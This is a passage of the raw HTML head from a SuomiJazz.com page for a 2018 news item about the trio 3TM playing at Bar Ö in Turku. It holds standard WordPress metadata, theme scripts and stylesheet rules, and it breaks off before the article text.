

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/
body_size: 21065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/teppo18.jpg" /><meta name="author" content="Toimitus">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä &#183; SuomiJazz.com" />
	<meta property="og:description" content="Akustisen ja elektronisen yhteensulattelua minimalismin ja jazzin hengessä." />
	<meta property="og:url" content="https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2018-02-21T10:57:34+00:00" />
	<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/teppo18.jpg" />
	<meta property="og:image:width" content="683" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Toimitus" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Toimitus" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="2 minuuttia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/","url":"https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/","name":"Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/#primaryimage"},"image":{"@id":"https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/#primaryimage"},"thumbnailUrl":"https://suomijazz.com/wp-content/uploads/teppo18.jpg","datePublished":"2018-02-21T10:57:34+00:00","dateModified":"2018-02-21T10:57:34+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/0e6f14591bdef9cec7b596d8539669d0"},"breadcrumb":{"@id":"https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/#primaryimage","url":"https://suomijazz.com/wp-content/uploads/teppo18.jpg","contentUrl":"https://suomijazz.com/wp-content/uploads/teppo18.jpg","width":683,"height":683,"caption":"Teppo Mäkynen. Kuva: Klaus Elfving."},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/0e6f14591bdef9cec7b596d8539669d0","name":"Toimitus","url":"https://suomijazz.com/author/toimitus/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä kommenttien syöte" href="https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/15740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=15740' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2018%2F02%2Fvuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2018%2F02%2Fvuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
